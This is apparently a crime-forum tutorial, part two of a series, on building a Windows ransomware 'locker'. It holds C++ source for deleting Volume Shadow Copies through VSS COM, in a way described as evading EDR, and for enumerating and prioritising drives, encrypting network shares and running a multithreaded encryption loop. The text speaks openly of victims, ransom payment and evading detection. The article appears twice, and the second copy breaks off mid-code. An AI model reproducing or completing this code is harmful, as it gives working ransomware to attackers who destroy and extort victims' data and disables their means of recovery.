ChaCha20 + RSA Hybrid File Encryption on Windows Part 2: Designing a Local Locker

Author: REMIO | Source: https://xss.pro

Link to Part 1: https://xss.pro/threads/140627/#post-996636

ChaCha8 Library: https://github.com/RemyQue/ChaCha20-ecrypt-library

Github Link to Part 1 Hybrid Encryption Engine: https://github.com/RemyQue/Hybrid-Encryption-ChaCha-RSA

Github Link to Part 2 Hybrid Encryptor: https://github.com/RemyQue/ChaCha8-RSA-2048-Encryptor

I. Introduction

This walkthrough is intended solely for educational purposes. The encryption demonstration provided is free and open source, and must not be resold or reused for any other purposes. Also be careful not to encrypt your files, use sandbox or VM.

A file locker is a deceptively deceptively simple program. It launches, recursively encrypts targeted files, then exits. This process is often completing this process in minutes, encrypting thousands of files across an entire network before any EDR can respond. However beneath this surface level simplicity should lie a well balanced, carefully thought out architecture. The locker must balance high throughput (speed) with system stability (reliability) and evasion capability (stealth). The designer must also take several key elements into consideration when designing a locker:

In part one of this walkthrough, we developed a Windows based, multithreaded hybrid encryption engine and corresponding decryptor using the ChaCha20 stream cipher alongside RSA2048. Our primary focus was understanding the core encryption algorithms and implementing the encryption engine, specifically targeting recursive file encryption within a single directory. While this was a crucial first step, a functional encryptor must operate on a much broader scale and include the necessary logic to manage this complexity. As noted earlier, the 2022 Conti Leaks provide an excellent example of a well designed, modular encryptor. One that is both efficient and easily extendable to different environments. By analyzing this architecture, along with subsequent evolutions like LockBit 4 Green, we can gain valuable insights into how one should go about understanding the mechanics of an encryption engine capable of dynamically handling multiple directories and drives, managing various file types, and incorporating additional features such as process termination or network propagation etc.

For the purposes of this walkthrough, all EDR countermeasures and obfuscation techniques are omitted. Additionally, any network propagation or encryption features are excluded from the core demonstration. The focus is strictly on implementing local encryption with a robust worker thread model to establish a solid foundation for subsequent development.

II. Designing a Framework

At this stage before we even start to think about network shares etc, the next step is to consider how to structure the overall framework and ensure local encryption is working smoothly. With a multithreaded encryptor and decryptor engine already handling files within a single directory, a practical approach is to now separate the threadpool management into its own dedicated class or module. This abstraction allows for better management and extension of threading logic independently from the core encryption functions. Following this, an additional component can be introduced to handle the enumeration of drives and directories by recursively walking through the file system. This module would interact with the threadpool by supplying batches or streams of files from multiple locations for encryption or decryption. Furthermore, one may implement a dedicated shadow copy manager class to locate and remove Volume Shadow Copies via WMI or COM interfaces, ensuring recovery options are disabled prior to encryption. We shall also define some modules for antihooking / EDR countermeasures. Organizing the system into these distinct, modular parts promotes cleaner design and improved maintainability, setting the stage for integrating more advanced features such as compile time obfuscation, userland antihooking, and network propagation in later stages, so lets consider the following structure:

ChaCha8 + RSA-2048 Locker/

- main.cpp: program entry point & control flow

- driveutils.cpp / driveutils.h: drive enumeration & recursive file traversal logic

- encro.cpp / encro.h: core encryption engine functionality (ChaCha20 + RSA)

- shadowcm.cpp / shadowcm.h: shadow copy deletion & cleanup

- threadpool.cpp / threadpool.h: multithreading and task queue management

Now is a good time to think about some crucial pre encryption features our program will need.

III. Our Main Method: main.cpp

This section walks through the WinMain function of the program, detailing its major components: single instance enforcement, shadow copy removal, encryption routines, multithreading setup, and cleanup.

1. Preventing Multiple Instances with a Named Mutex

To avoid double encryption and possible data loss the program uses a named mutex to detect if another instance of itself is already running. A mutex (mutual exclusion) named “Global\\NEWMUTEX” is shared system wide exclusion. The code creates this named mutex and checks if it already exists:

Early in WinMain(), the program checks for existing instances and exits silently if found:

This mutex mechanism effectively blocks duplicate execution of the program, preventing it from re encrypting files that have already been processed. This ensures that only a single active instance of the application runs across the entire system, avoiding conflicts and redundancies.

2. Check for Prior Encryption

The next step is to check if a previous encryption run has already processed files. The program looks for files with a .enc extension across user and system directories. If enough encrypted files are found, it assumes encryption has already occurred and exits silently.:

3. Shadow Copy Removal

Before proceeding with file encryption, the program removes all existing Volume Shadow Copies on the system by calling ShadowCM::RemoveShadowCopies(). This step occurs early in the main function, right after the encrypted files check and before initializing the threading and cryptographic components:

Shadow copies are used by Windows to create point in time snapshots of files, allowing users to recover previous versions through the Previous Versions feature or System Restore. By deleting all shadow copies the program basically eliminates a very common recovery method that could allow for the restoration of files to a pre encryption state without the need for the decryptor.

4. Preparing Encryption Environment

Before the actual file encryption begins, the program performs several crucial preparatory tasks to ensure efficient and secure operation.

Determining Thread Count & Initializing Thread Pool

The main function retrieves the number of CPU cores available on the machine by calling GetSystemInfo(&sysInfo), which fills a SYSTEM_INFO structure. This value is stored in sysInfo.dwNumberOfProcessors and is used to calculate the optimal number of worker threads for concurrent file processing. To optimize performance without overwhelming the system, the program implements specific thread count logic that sets a minimum of 2 threads and caps the maximum at 16 threads:

Once the thread count is determined, the program initializes the global thread pool using ThreadPool_Initialize(&g_threadPool, threadCount). This creates a collection of worker threads ready to execute file encryption tasks in parallel, significantly speeding up the encryption process by utilizing multiple cores effectively. If thread pool initialization fails, the program performs cleanup by closing the global mutex handle (g_hMutex) and exits with error code 1.

Initializing Cryptographic Components

After successfully setting up multithreading, we need to prepare the cryptographic environment through the InitializeCrypto(&cryptoProvider, &publicKey) function. This process involves acquiring a cryptographic provider handle (cryptoProvider) through the Windows CryptoAPI using CryptAcquireContextW, which acts as the interface to underlying cryptographic services such as key generation, encryption, and hashing. The function then loads the hardcoded RSA public key (publicKey) from the embedded g_hardcodedPublicKey byte array using CryptImportKey. Unlike typical encryptors that generate key pairs, we use a pre-defined / hardcoded public key for consistent encryption across for simplicity.

This reflects our initial hybrid cryptographic scheme where each file is encrypted with a unique ChaCha20 symmetric key (fast and efficient for large data), and then that symmetric key is encrypted with the RSA public key (secure key distribution). The GenerateEncryptionKey function creates random 32-byte ChaCha20 keys and 12-byte IVs using CryptGenRandom, then encrypts them with the RSA public key. If cryptographic initialization fails, the program systematically cleans up the thread pool and mutex resources before exiting.

5. Starting Worker Threads

After completing the preparatory tasks, the program starts the worker threads using ThreadPool_Start(&g_threadPool, WorkerThreadProc):

Each worker thread runs the WorkerThreadProc function which continuously processes file encryption tasks from the thread pool queue until the global g_threadPool.running flag is set to false.

6. Drive Prioritization and File Encryption

We enumerate all fixed drives and prioritizes them for encryption processing before processing each drive sequentially, ensuring the thread queue doesn’t become overloaded by waiting for it to drain below 1000 items before moving to the next drive:

7. Network Share Encryption

After processing local drives, we try to encrypt network accessible drives or mapped shares. This function scans for network paths and processes them similarly to local drives:

8. Shutdown and Cleanup

Finally, the program waits for all worker threads to complete their tasks and performs cleanup:

The program waits up to 2 minutes for threads to complete, then gracefully shuts down all threads and cleans up resources including cryptographic handles and the mutex.

Summary

We follow in essence a modular and structured approach true to what we fleshed out: it first ensures only one instance is running via a mutex, then checks for already encrypted files to prevent duplication. It disables recovery by deleting shadow copies, prepares the system with a thread pool for parallel execution, and sets up a secure cryptographic context for file encryption. It then recursively scans local and network drives to locate target files, encrypts them efficiently, and finally cleans up all resources to maintain stealth and stability. And there we are, deceptively simple.

IV. Deleting the Shadow Copies: COM Based VSS Manipulation

Shadow copy removal represents one of the most critical pre encryption operations as it eliminates one of the primary recovery mechanism through Windows' Volume Shadow Copy Service (VSS). Rather than relying on CLI utilities like vssadmin or wmic (usually monitored EDR solutions / giving signatures...), we can interact directly with the VSS COM interfaces. This approach provides nice control over the deletion process while maintaining a significantly lower behavioural signature that evades heuristic detection systems (theoretically anyways).

The COM type approach offers several advantages over WMI based deletion. COM provides direct access to native VSS API interfaces, therefore eliminating the abstraction layer and performance overhead associated with WMI queries. This results in faster execution, more reliable enumeration and more precise control over the deletion process. Also COM interfaces return structured HRESULT error codes rather than WMIs complex error reporting mechanism, enabling more robust error handling and recovery strategies.

We start with careful COM initialization using the multithreaded apartment model which is essential for VSS operations that can spawn multiple background threads. Security settings are configured with minimal privileges to avoid triggering potential EDRs/AV that will watch for privilege escalation attempts. The authentication level is set to RPC_C_AUTHN_LEVEL_DEFAULT with RPC_C_IMP_LEVEL_IDENTIFY impersonation, providing sufficient access for VSS operations while maintaining a low security profile.

The VSS backup components object serves as the primary interface for all shadow copy operations. By setting the context to VSS_CTX_BACKUP rather than more generic contexts, our program appears as legitimate backup software to monitoring systems. This context selection also ensures compatibility with various shadow copy providers and storage configurations that may be present on enterprise systems.

Shadow copy enumeration is performed through the IVssEnumObject interface, which provides controlled iteration over existing snapshots without the performance penalties associated with repeated WMI queries. The enumeration process collects all snapshot identifiers before beginning deletion operations, preventing modification of the collection during iteration which could lead to missed snapshots or operation failures.

The deletion strategy adapts based on the number of shadow copies detected, implementing different approaches to optimize both speed and stealth. For small numbers of snapshots (three or fewer), the shadowcopy module performs bulk deletion using VSS_OBJECT_SNAPSHOT_SET, which removes entire snapshot sets efficiently in a single operation. This approach minimizes API calls and reduces the operational footprint.

For larger numbers of shadow copies we use randomized batch processing to mimic legitimate backup management behavior. This approach reduces the behavioral signature that could trigger security monitoring systems designed to detect rapid, sequential shadow copy deletion patterns characteristic of malicious software.

The batch processing algorithm implements variable delays between operations, ranging from 10 to 50 milliseconds, to simulate the timing patterns of legitimate administrative tools. This temporal obfuscation helps avoid detection by behavioral analysis systems that monitor for rapid, automated shadow copy deletion sequences. We impliment exception handling via standard C++ try/catch blocks rather than overly structured exception handling, ensuring proper object destruction and resource cleanup even when VSS operations encounter unexpected errors. This approach prevents resource leaks that could destabilize the system or leave forensic evidence of the operation.

The COM approach to shadow copy deletion provides superior control, performance, and stealth compared to alternative methods like WMI albeit with arguably less control. By leveraging native VSS interfaces, implementing adaptive deletion strategies we in essence neutralize one of the primary recovery mechanisms available to victims while minimizing detection risk and system impact.

V. Drive Enumeration and System Preparation: The DriveUtils Module

The drive enumeration & system preparation module handles local storage discovery, drive prioritization and intelligent path filtering for optimal encryption targeting. We basically impliment some algorithms for identifying and prioritizing storage devices while maintaining system stability through careful exclusion of critical system directories. The implementation demonstrates how modern lockers balance comprehensive coverage with operational safety, ensuring maximum impact on user data while preserving system functionality necessary for victim interaction.

Drive enumeration (walking) begins with comprehensive discovery of all accessible storage devices using the Windows API’s logical drive detection mechanisms. The encryptor systematically queries the system for all available drive letters, then filters for fixed drives that are most likely to contain valuable user data. This approach ensures complete coverage of local storage while avoiding unreliable or temporary storage types such as network drives, removable and virtual drives that may not be consistently accessible.

Our drive discovery method uses a bitmask approach to enumerate all logical drives present in the system. By testing each potential drive letter against the logical drive mask returned by GetLogicalDrives(), we ensure no fixed storage devices are overlooked. The additional accessibility verification through FindFirstFileW() prevents the inclusion of drives that may be present but inaccessible due to permissions, hardware failures, or other system constraints that could cause encryption operations to fail.

Drive prioritization also implements intelligent sorting algorithms that optimize encryption order based on available free space characteristics. Our encryptor also prioritizes drives with larger amounts of free space first, operating under the assumption that drives with more available space are likely to contain larger collections of user data. This prioritization strategy maximizes the impact of encryption operations by targeting the most data-rich storage devices during the critical early phases of encryption. It's a standard presumptive technique:

Our prioritization algorithm incorporates strategic system drive deferral, deliberately moving the Windows system drive to the end of the processing queue. This approach minimizes the risk of system instability during the critical early phases of encryption operations and ensures that the locker can complete processing of user data drives before potentially encountering any system related complications that could interrupt or compromise the encryption process.

Free space calculation utilizes the GetDiskFreeSpaceExW() API to obtain accurate disk space information that accounts for user quotas and file system limitations. This approach provides more reliable space calculations than simple file enumeration methods, enabling more accurate drive prioritization decisions based on actual available storage capacity.

System directory exclusion implements comprehensive path filtering that prevents encryption of critical system components while preserving essential system functionality. The exclusion logic identifies and skips Windows system directories, program installation folders, system utilities, and other paths that could destabilize the target system if encrypted. This careful balance ensures that the victim’s system remains functional enough for ransom payment processes while maximizing the impact on user-accessible data.

The exclusion system targets specific directory patterns that are essential for system operation, including the Windows directory containing core system files, Program Files directories containing installed applications, ProgramData containing application data and configurations, the Recycle Bin, and System Volume info used by the file system for metadata storage. By avoiding these critical paths our encryptor maintains system stability while focusing encryption efforts on user data directories where valuable files are most likely to be stored. There is various better approaches you can take for, however for demonstrative purposes this will work fine.

This approach to drive enumeration and prioritization demonstrates the type of planning and methodical walking required for effective locker operations. By implementing prioritization features and exclusion mechanisms the module ensures a pretty wide coverage of valuable data while maintaining the system stability necessary for successful operations.

VI. Concurrency & Parallel Processing: Improving the Worker Thread Model

The threadpool represents the computational engine that enables higher performance parallel encryption operations across multiple processor cores and large file collections. Our concurrency system implements a producer-consumer pattern with threadsafe queue management, dynamic load balancing and graceful cleanup. The threadpool demonstrates how modern lockers leverage multi core processors to achieve faster encryption speeds that can encrypt thousands of files in minutes, often completing before any EDR can detect and respond to the process.

The threadpool initialization process establishes the foundational infrastructure for parallel processing operations. The implementation dynamically allocates thread handle arrays based on the optimal thread count determined by system hardware analysis, ensuring efficient memory usage across diverse hardware configurations. Critical section objects and semaphore synchronization primitives are initialized to provide thread-safe access to shared resources, preventing race conditions and data corruption that could compromise encryption operations or system stability.

The work queue implementation utilizes a linked list data structure optimized for producer-consumer scenarios typical in file encryption operations. This design enables efficient insertion of new work items at the tail while maintaining fast dequeue operations at the head, minimizing lock contention and maximizing throughput when multiple producer threads are feeding work to multiple consumer threads. The queue maintains accurate count tracking to support load balancing and resource management decisions.

Thread creation and startup procedures implement robust error handling and resource management to ensure consistent threadpool operation across diverse system configurations. Each worker thread receives a unique index parameter that can be used for thread-specific operations or debugging, while comprehensive cleanup procedures handle partial initialization failures that could leave the system in an inconsistent state.

The work queue management system implements thread-safe enqueue and dequeue operations that support high-throughput file processing scenarios. The enqueue operation maintains both head and tail pointers for optimal performance, enabling O(1) insertion operations even when thousands of files are queued for processing. Critical section protection ensures atomic updates to queue state, preventing data corruption during concurrent access by multiple threads.

The dequeue implementation provides efficient work item retrieval for worker threads while maintaining queue integrity under high-concurrency conditions. The first-in-first-out (FIFO) processing order ensures predictable file processing behavior, while atomic pointer updates prevent race conditions that could result in lost work items or memory corruption.

Queue monitoring capabilities enable real time assessment of processing load and system performance. The thread safe queue count function provides accurate work item counts that can be used for load balancing decisions, progress monitoring, and system resource management. This information is crucial for implementing adaptive algorithms that adjust processing behavior based on current system load and available resources.

The shutdown and cleanup procedures implement graceful termination mechanisms that ensure all worker threads complete their current operations before system exit. The shutdown process uses semaphore signaling to wake sleeping threads and allow them to detect the termination condition, while timeout mechanisms prevent indefinite waiting that could prevent proper program termination.

The threadpool architecture enables load balancing and resource management that optimize the encryption performance. By implementing dynamic scaling, efficient queue management, and windows synchronization mechanisms, this system provides the computational foundation necessary for high speed file encryption operations that can process thousands of files in very little time.

VII. Upgrading the Encryption Engine: A Better Local ChaCha20 + RSA Implementation

The core encryption engine represents the evolution from our single directory implementation in Part 1 to a multi drive, multithreaded encryption system capable of processing entire local systems efficiently. Building upon the foundational ChaCha20 + RSA hybrid cryptography established previously, our next implementation will integrate seamlessly with the threadpool, drive enumeration, and system preparation modules to create a comprehensive encryption platform. The engine demonstrates how individual components combine to form a cohesive system that can rapidly encrypt thousands of files across multiple drives while maintaining cryptographic security and operational stealth, and how these can and be and are leveraged for unsavoury purposes…

Unlike the single directory approach from Part 1, this implementation operates as a producer consumer system where file discovery processes feed work items into a shared threadpool queue, enabling parallel processing across multiple drives simultaneously. The integration with the drive enumeration module allows the encryption engine to process prioritized drive lists, while the threadpool architecture ensures optimal resource utilization across diverse hardware configurations. This modular design enables the encryption engine to scale from single directory operations to enterprise wide deployment scenarios.

The worker thread implementation serves as the core processing unit that consumes work items from the threadpool queue and performs the actual file encryption operations. Each worker thread operates independently, processing files in parallel while sharing cryptographic contexts and system resources efficiently. The implementation includes sophisticated error handling, timeout mechanisms, and resource management to ensure stable operation even when processing thousands of files simultaneously.

The file discovery and queuing system represents a significant advancement from the single directory approach, implementing stack based directory traversal that can efficiently process entire drive hierarchies. This sophisticated algorithm prioritizes user directories, handles extended path lengths, and implements intelligent load balancing to prevent queue overflow while maintaining optimal processing speeds. The integration with the threadpool enables dynamic scaling based on system performance and available resources.

Extended path support addresses the limitations encountered in single-directory implementations when processing deep directory structures or files with long names. The implementation automatically detects path length constraints and converts to extended path format (\\?\) when necessary, ensuring comprehensive file coverage even in complex enterprise directory structures.

The cryptographic implementation builds directly upon the ChaCha20 + RSA hybrid system established in Part 1, but extends it with hardcoded public keys and optimized key generation for multi-threaded environments. This approach eliminates the performance overhead of key generation while ensuring consistent encryption across all worker threads and target systems.

The header only encryption strategy represents an optimization that maintains the cryptographic illusion of full file encryption while dramatically improving processing speed. This approach encrypts only the initial portion of each file, making the file unusable while requiring significantly less computational resources than full file encryption. This enables the locker to process thousands of files in minutes rather than hours.

Our upgraded encryption has now evolved from a single directory POC to local ready system capable of smooth machine encryption. By integrating with the threadpool, drive enumeration, and system preparation modules, we now sets a better computational foundation for a more comprehensive file encryptor system.

VIII. Conclusion

In this second part of the walkthrough we successfully expanded the encryption engine into a more robust & modular local file locker framework, designed specifically for Windows environments. By decoupling core responsibilities into their own components, such as recursive drive enumeration utilities, multithreaded task scheduling, encryption core logic with ChaCha20 and RSA2048, and shadow copy management, we established a solid foundation that balances throughput and maintainability.

Upon compiling and running this here demonstration you will find the implemented threadpool enhances scalability of the encryptor, enabling efficient parallel processing of large file sets across multiple directories while maintaining minimal system impact. The drive enumeration module systematically discovers target files recursively, feeding the encryption system with dynamically generated workloads, which ensures broad and flexible coverage of the filesystem. Meanwhile, the shadow copy deletion module addresses an essential pre encryption operation, neutralizing a common recovery mechanism and thereby increasing the overall effectiveness of the locker.

Together, these modular components demonstrate how to build a much better and more comprehensive local encryption engine that can serve as a basis for more complex functionality in future walkthroughs, making it straightforward to integrate additional capabilities such as advanced EDR evasion, runtime obfuscation, process injection, and network propagation etc. Looking fowards perhaps we will explore some stealth techniques including better compile time code obfuscation and userland antihooking to evade modern endpoint detection and response systems. Network propagation and persistence mechanisms will also be considered to transform this local encryptor into a fully featured locker capable of lateral movement and sustained presence. However, this foundational framework exemplifies best practices for balancing speed, stealth, and stability in file encryptor development at the local encryption level.

Again, this walkthrough is intended solely for educational purposes. The encryption demonstration provided is free and open source, and must not be resold or reused for any other purposes. Also be careful not to encrypt your files, use sandbox or VM.

Thanks for reading

- Remy

Author: REMIO | Source: https://xss.pro

Link to Part 1: https://xss.pro/threads/140627/#post-996636

ChaCha8 Library: https://github.com/RemyQue/ChaCha20-ecrypt-library

Github Link to Part 1 Hybrid Encryption Engine: https://github.com/RemyQue/Hybrid-Encryption-ChaCha-RSA

Github Link to Part 2 Hybrid Encryptor: https://github.com/RemyQue/ChaCha8-RSA-2048-Encryptor

I. Introduction

This walkthrough is intended solely for educational purposes. The encryption demonstration provided is free and open source, and must not be resold or reused for any other purposes. Also be careful not to encrypt your files, use sandbox or VM.

A file locker is a deceptively deceptively simple program. It launches, recursively encrypts targeted files, then exits. This process is often completing this process in minutes, encrypting thousands of files across an entire network before any EDR can respond. However beneath this surface level simplicity should lie a well balanced, carefully thought out architecture. The locker must balance high throughput (speed) with system stability (reliability) and evasion capability (stealth). The designer must also take several key elements into consideration when designing a locker:

| Pre-encryption operations | Disabling shadow copies, killing processes holding file handles (e.g. database or backup services), clearing event logs, handling AV/EDR. |

| Symmetric cipher | Used to encrypt files — typically ChaCha20, AES-CTR, or similar. Focus on speed and efficiency on modern CPUs and resource-constrained environments. |

| Concurrency & parallelism | Multithreading and async I/O to speed up encryption across many files or large files while staying stealthy with minimal CPU/memory usage. |

| Asymmetric cipher | Used to encrypt the symmetric key. RSA-2048 is common, but ECC (e.g., Curve25519) may be better for smaller payloads and faster key exchange. |

| Local file discovery | Recursive walk of drives and directories. Target specific file types, avoid system/decoy files, skip small files optionally. |

| Network shares | Enumerate SMB shares, use creds or token impersonation, and deploy via WMI, PsExec, RDP, or GPOs to hit remote systems. |

| Persistence & execution | Use registry autoruns, scheduled tasks, process injection, services, etc. Support command line arguments for flexibility. |

In part one of this walkthrough, we developed a Windows based, multithreaded hybrid encryption engine and corresponding decryptor using the ChaCha20 stream cipher alongside RSA2048. Our primary focus was understanding the core encryption algorithms and implementing the encryption engine, specifically targeting recursive file encryption within a single directory. While this was a crucial first step, a functional encryptor must operate on a much broader scale and include the necessary logic to manage this complexity. As noted earlier, the 2022 Conti Leaks provide an excellent example of a well designed, modular encryptor. One that is both efficient and easily extendable to different environments. By analyzing this architecture, along with subsequent evolutions like LockBit 4 Green, we can gain valuable insights into how one should go about understanding the mechanics of an encryption engine capable of dynamically handling multiple directories and drives, managing various file types, and incorporating additional features such as process termination or network propagation etc.

For the purposes of this walkthrough, all EDR countermeasures and obfuscation techniques are omitted. Additionally, any network propagation or encryption features are excluded from the core demonstration. The focus is strictly on implementing local encryption with a robust worker thread model to establish a solid foundation for subsequent development.

II. Designing a Framework

At this stage before we even start to think about network shares etc, the next step is to consider how to structure the overall framework and ensure local encryption is working smoothly. With a multithreaded encryptor and decryptor engine already handling files within a single directory, a practical approach is to now separate the threadpool management into its own dedicated class or module. This abstraction allows for better management and extension of threading logic independently from the core encryption functions. Following this, an additional component can be introduced to handle the enumeration of drives and directories by recursively walking through the file system. This module would interact with the threadpool by supplying batches or streams of files from multiple locations for encryption or decryption. Furthermore, one may implement a dedicated shadow copy manager class to locate and remove Volume Shadow Copies via WMI or COM interfaces, ensuring recovery options are disabled prior to encryption. We shall also define some modules for antihooking / EDR countermeasures. Organizing the system into these distinct, modular parts promotes cleaner design and improved maintainability, setting the stage for integrating more advanced features such as compile time obfuscation, userland antihooking, and network propagation in later stages, so lets consider the following structure:

ChaCha8 + RSA-2048 Locker/

- main.cpp: program entry point & control flow

- driveutils.cpp / driveutils.h: drive enumeration & recursive file traversal logic

- encro.cpp / encro.h: core encryption engine functionality (ChaCha20 + RSA)

- shadowcm.cpp / shadowcm.h: shadow copy deletion & cleanup

- threadpool.cpp / threadpool.h: multithreading and task queue management

Now is a good time to think about some crucial pre encryption features our program will need.

III. Our Main Method: main.cpp

This section walks through the WinMain function of the program, detailing its major components: single instance enforcement, shadow copy removal, encryption routines, multithreading setup, and cleanup.

1. Preventing Multiple Instances with a Named Mutex

To avoid double encryption and possible data loss the program uses a named mutex to detect if another instance of itself is already running. A mutex (mutual exclusion) named “Global\\NEWMUTEX” is shared system wide exclusion. The code creates this named mutex and checks if it already exists:

C++:

HANDLE g_hMutex = NULL;

BOOL IsAlreadyRunning() {

g_hMutex = CreateMutexW(NULL, TRUE, L”Global\\NEWMUTEX”);

if (g_hMutex == NULL || GetLastError() == ERROR_ALREADY_EXISTS) {

if (g_hMutex) CloseHandle(g_hMutex);

return TRUE;

}

return FALSE;

}

C++:

if (IsAlreadyRunning()) {

return 0;

}2. Check for Prior Encryption

The next step is to check if a previous encryption run has already processed files. The program looks for files with a .enc extension across user and system directories. If enough encrypted files are found, it assumes encryption has already occurred and exits silently.:

C++:

#ifndef _DEBUG

if (HasEncryptedFiles()) {

if (g_hMutex) CloseHandle(g_hMutex);

return 0;

}

#endif3. Shadow Copy Removal

Before proceeding with file encryption, the program removes all existing Volume Shadow Copies on the system by calling ShadowCM::RemoveShadowCopies(). This step occurs early in the main function, right after the encrypted files check and before initializing the threading and cryptographic components:

C++:

// Remove all shadow copies - added functionality

ShadowCM::RemoveShadowCopies();4. Preparing Encryption Environment

Before the actual file encryption begins, the program performs several crucial preparatory tasks to ensure efficient and secure operation.

Determining Thread Count & Initializing Thread Pool

The main function retrieves the number of CPU cores available on the machine by calling GetSystemInfo(&sysInfo), which fills a SYSTEM_INFO structure. This value is stored in sysInfo.dwNumberOfProcessors and is used to calculate the optimal number of worker threads for concurrent file processing. To optimize performance without overwhelming the system, the program implements specific thread count logic that sets a minimum of 2 threads and caps the maximum at 16 threads:

C++:

DWORD threadCount = sysInfo.dwNumberOfProcessors;

if (threadCount < 2) threadCount = 2; // Minimum 2 threads

if (threadCount > 16) threadCount = 16; // Maximum 16 threadsInitializing Cryptographic Components

After successfully setting up multithreading, we need to prepare the cryptographic environment through the InitializeCrypto(&cryptoProvider, &publicKey) function. This process involves acquiring a cryptographic provider handle (cryptoProvider) through the Windows CryptoAPI using CryptAcquireContextW, which acts as the interface to underlying cryptographic services such as key generation, encryption, and hashing. The function then loads the hardcoded RSA public key (publicKey) from the embedded g_hardcodedPublicKey byte array using CryptImportKey. Unlike typical encryptors that generate key pairs, we use a pre-defined / hardcoded public key for consistent encryption across for simplicity.

This reflects our initial hybrid cryptographic scheme where each file is encrypted with a unique ChaCha20 symmetric key (fast and efficient for large data), and then that symmetric key is encrypted with the RSA public key (secure key distribution). The GenerateEncryptionKey function creates random 32-byte ChaCha20 keys and 12-byte IVs using CryptGenRandom, then encrypts them with the RSA public key. If cryptographic initialization fails, the program systematically cleans up the thread pool and mutex resources before exiting.

5. Starting Worker Threads

After completing the preparatory tasks, the program starts the worker threads using ThreadPool_Start(&g_threadPool, WorkerThreadProc):

C++:

if (!ThreadPool_Start(&g_threadPool, WorkerThreadProc)) {

CleanupCrypto(cryptoProvider, publicKey);

ThreadPool_Cleanup(&g_threadPool);

if (g_hMutex) CloseHandle(g_hMutex);

return 1;

}6. Drive Prioritization and File Encryption

We enumerate all fixed drives and prioritizes them for encryption processing before processing each drive sequentially, ensuring the thread queue doesn’t become overloaded by waiting for it to drain below 1000 items before moving to the next drive:

C++:

// Get all fixed drives

std::vector<std::wstring> drives = GetFixedDrives();

std::vector<std::wstring> prioritizedDrives = PrioritizeDrives(drives);

// Loop through each drive and encrypt files

for (const auto& drive : prioritizedDrives) {

wcscpy_s(g_currentDrive, 4, drive.c_str());

g_currentlyProcessingDrive = TRUE;

FindAndEncryptFiles(drive.c_str(), cryptoProvider, publicKey);

// Wait for thread queue to drain

ULONGLONG waitStartTime = GetTickCount64();

ULONGLONG waitElapsedTime = 0;

const DWORD MAX_DRIVE_WAIT_TIME = 60000;

while (ThreadPool_GetQueueCount(&g_threadPool) > 1000 && waitElapsedTime < MAX_DRIVE_WAIT_TIME) {

Sleep(1000);

waitElapsedTime = GetTickCount64() - waitStartTime;

}

g_currentlyProcessingDrive = FALSE;

}After processing local drives, we try to encrypt network accessible drives or mapped shares. This function scans for network paths and processes them similarly to local drives:

C++:

nscan::EncryptNetworkShares();Finally, the program waits for all worker threads to complete their tasks and performs cleanup:

C++:

// Wait for threads to finish

ULONGLONG waitTime = 120000;

ULONGLONG startTime = GetTickCount64();

ULONGLONG elapsedTime = 0;

while (ThreadPool_GetQueueCount(&g_threadPool) > 0 && elapsedTime < waitTime) {

Sleep(1000);

elapsedTime = GetTickCount64() - startTime;

}

// Shutdown thread pool

ThreadPool_Shutdown(&g_threadPool, 5000);

ThreadPool_Cleanup(&g_threadPool);

// Cleanup crypto context

CleanupCrypto(cryptoProvider, publicKey);

// Release mutex

if (g_hMutex) CloseHandle(g_hMutex);Summary

We follow in essence a modular and structured approach true to what we fleshed out: it first ensures only one instance is running via a mutex, then checks for already encrypted files to prevent duplication. It disables recovery by deleting shadow copies, prepares the system with a thread pool for parallel execution, and sets up a secure cryptographic context for file encryption. It then recursively scans local and network drives to locate target files, encrypts them efficiently, and finally cleans up all resources to maintain stealth and stability. And there we are, deceptively simple.

IV. Deleting the Shadow Copies: COM Based VSS Manipulation

Shadow copy removal represents one of the most critical pre encryption operations as it eliminates one of the primary recovery mechanism through Windows' Volume Shadow Copy Service (VSS). Rather than relying on CLI utilities like vssadmin or wmic (usually monitored EDR solutions / giving signatures...), we can interact directly with the VSS COM interfaces. This approach provides nice control over the deletion process while maintaining a significantly lower behavioural signature that evades heuristic detection systems (theoretically anyways).

The COM type approach offers several advantages over WMI based deletion. COM provides direct access to native VSS API interfaces, therefore eliminating the abstraction layer and performance overhead associated with WMI queries. This results in faster execution, more reliable enumeration and more precise control over the deletion process. Also COM interfaces return structured HRESULT error codes rather than WMIs complex error reporting mechanism, enabling more robust error handling and recovery strategies.

C++:

// COM initialization with apartment model selection for VSS operations

HRESULT hr = CoInitializeEx(0, COINIT_MULTITHREADED);

if (FAILED(hr) && hr != S_FALSE) {

return false;

}

// Minimal COM security configuration to avoid privilege escalation detection

hr = CoInitializeSecurity(

NULL, -1, NULL, NULL,

RPC_C_AUTHN_LEVEL_DEFAULT,

RPC_C_IMP_LEVEL_IDENTIFY,

NULL, EOAC_NONE, NULL

);

C++:

// Create and initialize VSS backup components with proper context

hr = CreateVssBackupComponents(&pVss);

if (FAILED(hr)) {

CoUninitialize();

return false;

}

hr = pVss->InitializeForBackup();

if (FAILED(hr)) {

pVss->Release();

CoUninitialize();

return false;

}

// Set VSS context to backup rather than generic operations

hr = pVss->SetContext(VSS_CTX_BACKUP);

if (FAILED(hr)) {

pVss->Release();

CoUninitialize();

return false;

}Shadow copy enumeration is performed through the IVssEnumObject interface, which provides controlled iteration over existing snapshots without the performance penalties associated with repeated WMI queries. The enumeration process collects all snapshot identifiers before beginning deletion operations, preventing modification of the collection during iteration which could lead to missed snapshots or operation failures.

C++:

// Comprehensive shadow copy enumeration with safe collection

hr = pVss->Query(GUID_NULL, VSS_OBJECT_NONE, VSS_OBJECT_SNAPSHOT, &pEnum);

if (FAILED(hr) || pEnum == nullptr) {

if (pVss) pVss->Release();

CoUninitialize();

return false;

}

std::vector<VSS_ID> snapshotIds;

VSS_OBJECT_PROP prop;

ULONG fetched;

// Collect all snapshot IDs before deletion to avoid enumeration issues

ZeroMemory(&prop, sizeof(prop));

while (pEnum->Next(1, &prop, &fetched) == S_OK && fetched == 1) {

if (prop.Type == VSS_OBJECT_SNAPSHOT) {

snapshotIds.push_back(prop.Obj.Snap.m_SnapshotId);

}

ZeroMemory(&prop, sizeof(prop)); // Clear for next iteration

}

C++:

// Adaptive deletion strategy based on snapshot count

if (snapshotIds.size() <= 3) {

// Small count: bulk deletion for maximum speed

LONG deletedSnapshots = 0;

VSS_ID nonDeletedSnapshotsId = GUID_NULL;

hr = pVss->DeleteSnapshots(

GUID_NULL, // Delete all shadow copies

VSS_OBJECT_SNAPSHOT_SET, // Delete entire snapshot sets

FALSE, // Non-forced deletion appears legitimate

&deletedSnapshots,

&nonDeletedSnapshotsId

);

